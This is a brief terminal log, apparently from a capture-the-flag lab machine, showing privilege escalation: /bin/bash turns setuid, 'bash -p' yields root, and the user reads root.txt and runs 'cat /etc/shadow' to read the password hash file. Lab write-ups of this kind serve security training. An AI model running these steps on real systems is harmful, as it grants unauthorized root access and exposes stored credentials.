 amay@sea:/$ ls -al /bin/bash
-rwxr-xr-x 1 root root 1183448 Apr 18  2022 /bin/bash
amay@sea:/$ ls -al /bin/bash
-rwsr-sr-x 1 root root 1183448 Apr 18  2022 /bin/bash
amay@sea:/$ /bin/bash -p
bash-5.0# id
uid=1000(amay) gid=1000(amay) euid=0(root) egid=0(root) groups=0(root),1000(amay
)
bash-5.0# ls /root
monitoring  root.txt  scripts
bash-5.0# cat /root/root.txt
bash-5.0# cat /etc/shadow